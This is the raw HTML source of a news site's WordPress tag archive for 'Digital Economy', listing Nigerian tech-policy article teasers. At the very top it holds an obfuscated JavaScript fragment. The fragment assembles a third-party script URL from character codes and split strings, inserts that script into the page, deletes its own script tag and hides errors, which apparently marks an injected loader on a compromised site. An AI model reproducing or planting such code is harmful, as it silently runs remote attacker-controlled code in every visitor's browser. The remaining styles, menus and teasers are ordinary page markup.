ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-digital-economy tag-13135 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Digital Economy</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Digital Economy</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2024/04/20/nitda-nipss-leverage-digital/"  rel="bookmark" class="td-image-wrap " title="NITDA, NIPSS, Leverage Digital Innovation To Drive Economic Growth" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/DG-NITDA-Kashifu-Inuwa-CCIE-with-Brigadier-General-Abdulrahman-Idris-team-lead-of-the-Senior-Executive-Course-46-2024-NIPSS-Kuru-Jos.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/DG-NITDA-Kashifu-Inuwa-CCIE-with-Brigadier-General-Abdulrahman-Idris-team-lead-of-the-Senior-Executive-Course-46-2024-NIPSS-Kuru-Jos.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/DG-NITDA-Kashifu-Inuwa-CCIE-with-Brigadier-General-Abdulrahman-Idris-team-lead-of-the-Senior-Executive-Course-46-2024-NIPSS-Kuru-Jos.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/DG-NITDA-Kashifu-Inuwa-CCIE-with-Brigadier-General-Abdulrahman-Idris-team-lead-of-the-Senior-Executive-Course-46-2024-NIPSS-Kuru-Jos.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/DG-NITDA-Kashifu-Inuwa-CCIE-with-Brigadier-General-Abdulrahman-Idris-team-lead-of-the-Senior-Executive-Course-46-2024-NIPSS-Kuru-Jos.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="DG NITDA, Kashifu Inuwa CCIE with Brigadier General, Abdulrahman Idris, team lead of the Senior Executive Course 46 2024, NIPSS, Kuru, Jos." title="NITDA, NIPSS, Leverage Digital Innovation To Drive Economic Growth" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2024/04/20/nitda-nipss-leverage-digital/"  rel="bookmark" title="NITDA, NIPSS, Leverage Digital Innovation To Drive Economic Growth">NITDA, NIPSS, Leverage Digital Innovation To Drive Economic Growth</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Abbas Badmus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-20T17:16:19+01:00" >April 20, 2024</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2024/04/20/nitda-nipss-leverage-digital/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2023/05/30/pantami-digital-economy-alo/"  rel="bookmark" class="td-image-wrap " title="Pantami took digital economy on global map &#8211; Perm Sec Alo, Others Pay Tributes" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230530-WA0023.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230530-WA0023.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230530-WA0023.jpg?resize=533%2C261&ssl=1 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Pantami took digital economy on global map &#8211; Perm Sec Alo, Others Pay Tributes" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2023/05/30/pantami-digital-economy-alo/"  rel="bookmark" title="Pantami took digital economy on global map &#8211; Perm Sec Alo, Others Pay Tributes">Pantami took digital economy on global map &#8211; Perm Sec Alo,...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/ymukhtar/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-30T20:21:32+01:00" >May 30, 2023</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2023/05/30/pantami-digital-economy-alo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2023/04/05/innovations-buhari-council/"  rel="bookmark" class="td-image-wrap " title="Finally, President Buhari inaugurates National Council for Digital Innovation, Entrepreneurship" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/10/images-43.jpeg?resize=324%2C160&ssl=1"   alt="President Muhammadu Buhari" title="Finally, President Buhari inaugurates National Council for Digital Innovation, Entrepreneurship" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2023/04/05/innovations-buhari-council/"  rel="bookmark" title="Finally, President Buhari inaugurates National Council for Digital Innovation, Entrepreneurship">Finally, President Buhari inaugurates National Council for Digital Innovation, Entrepreneurship</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/ymukhtar/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-05T20:17:55+01:00" >April 5, 2023</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2023/04/05/innovations-buhari-council/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2022/10/25/pantami-unveils-new-book/"  rel="bookmark" class="td-image-wrap " title="Pantami Unveils New Book on Advancing Nigeria&#8217;s Digital Economy, Says Ministry Remitted 408bn to FG" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/10/IMG-20221025-WA0002.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/10/IMG-20221025-WA0002.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/10/IMG-20221025-WA0002.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/10/IMG-20221025-WA0002.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Pantami Unveils New Book on Advancing Nigeria&#8217;s Digital Economy, Says Ministry Remitted 408bn to FG" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2022/10/25/pantami-unveils-new-book/"  rel="bookmark" title="Pantami Unveils New Book on Advancing Nigeria&#8217;s Digital Economy, Says Ministry Remitted 408bn to FG">Pantami Unveils New Book on Advancing Nigeria&#8217;s Digital Economy, Says Ministry...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-25T16:37:00+01:00" >October 25, 2022</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2022/10/25/pantami-unveils-new-book/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2022/07/21/pantami-grand-exposes/"  rel="bookmark" class="td-image-wrap " title="Pantami’s grand exposés on Cybersecurity and the Datafication of Society" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/07/Pantamis-Book-on-Cybersecurity-and-Datafication.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/07/Pantamis-Book-on-Cybersecurity-and-Datafication.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/07/Pantamis-Book-on-Cybersecurity-and-Datafication.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/07/Pantamis-Book-on-Cybersecurity-and-Datafication.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/07/Pantamis-Book-on-Cybersecurity-and-Datafication.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Pantami’s grand exposés on Cybersecurity and the Datafication of Society" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2022/07/21/pantami-grand-exposes/"  rel="bookmark" title="Pantami’s grand exposés on Cybersecurity and the Datafication of Society">Pantami’s grand exposés on Cybersecurity and the Datafication of Society</a></h3>
            <div class="td-module-meta-info">
